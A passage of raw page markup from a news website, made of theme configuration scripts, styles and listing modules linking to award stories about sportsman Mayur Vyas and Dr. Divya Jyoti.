block_tdi_24.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCIsInBob25lIjoiODAifQ==","image_width":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","image_floated":"float_left","limit":"8","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","f_title_font_transform":"","video_icon":"30","modules_category_margin":"0 0 6px 0","cat_bg":"#0d0b52","video_rec":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","show_com":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","pag_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUifQ==","f_pag_font_family":"450","f_pag_font_size":"11","f_pag_font_weight":"400","pag_border_width":"0","pag_a_bg":"#0d0b52","pag_h_bg":"#162eb7","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"[base64]","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"sportsman-mayur-vyas","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-4829","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "tdb_loop";
block_tdi_24.post_count = "1";
block_tdi_24.found_posts = "1";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "1";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/sportsman-mayur-vyas-honored-with-life-time-achievement-awards-by-world-book-of-records/"  rel="bookmark" class="td-image-wrap " title="Sportsman Mayur Vyas honored with &#8216;Life Time Achievement Awards&#8217; by &#8216;World Book of Records&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2022/08/Sportsman-Mayur-Vyas-honored-with-Life-Time-Achievement-Awards-by-World-Book-of-Records...jpeg?resize=485%2C360&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/sports/" class="td-post-category">Sports</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/sportsman-mayur-vyas-honored-with-life-time-achievement-awards-by-world-book-of-records/"  rel="bookmark" title="Sportsman Mayur Vyas honored with &#8216;Life Time Achievement Awards&#8217; by &#8216;World Book of Records&#8217;">Sportsman Mayur Vyas honored with &#8216;Life Time Achievement Awards&#8217; by &#8216;World Book of Records&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-23T10:19:03+05:30" >August 22, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_27 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_27{
margin-bottom:20px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_27.td-a-rec{
					text-align: center;
				}.tdi_27 .td-element-style{
					z-index: -1;
				}.tdi_27 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_27 .td-adspot-title{
                    display: block;
                }
</style>
<div class="tdi_27_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_28 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_28" >
<style>
.td-theme-wrap .tdi_28 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-block-title > *:before {
                border-color: #f20d46 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_28 .td-block-title > * {
                background-color: #f20d46;
            }

            
            .td-theme-wrap .tdi_28 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28 .td-instagram-user a {
                color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28 .td-load-more-wrap a:hover {
                background-color: #f20d46;
                border-color: #f20d46;
            }

            .td-theme-wrap .tdi_28 .td-read-more a,
            .td-theme-wrap .tdi_28 .td-weather-information:before,
            .td-theme-wrap .tdi_28 .td-weather-week:before,
            .td-theme-wrap .tdi_28 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28 .td-post-category,
            .td-theme-wrap .tdi_28 .td-post-category:hover {
                background-color: #f20d46;
            }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_28 .td-block-title a,
				body .tdi_28 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}body .tdi_28 .td-block-title{
					text-align: left;
				}body .tdi_28.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_28.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_28.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_28.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_28.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_28.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_28 .td-block-title a,
				body .tdi_28 .td-block-title span{
					font-size:11px !important;letter-spacing:0px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_29 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_29 .entry-thumb{
					background-position: center 50%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_29 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_29 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #f20d46;
				}.tdi_29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_29 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_29 .td-read-more{
					display: none;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: none;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: inline-block;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_29 .td_module_wrap:hover .td-module-title a{
					color: #f20d46 !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_29 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_29 .td-image-container,
				.ie11 .tdi_29 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_29 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_29 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_29 .td-module-container:before{
					bottom: -10px;
				}.tdi_29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"above","meta_info_align":"","cat_bg":"#f20d46","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","show_author":"none","title_txt_hover":"#f20d46","sort":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category_margin":"0 0 6px 0","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_1";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "4392";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "1464";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/dr-divya-jyoti-conferred-with-national-award-at-pratibha-samman-samaroh-2026-for-excellence-in-education-and-social-empowerment/"  rel="bookmark" class="td-image-wrap " title="Dr. Divya Jyoti Conferred with National Award at Pratibha Samman Samaroh-2026 for Excellence in Education and Social Empowerment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Dr.-Divya-Jyoti-Honoured-with-National-Award-at-Pratibha-Samman-Samaroh-2026-1.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
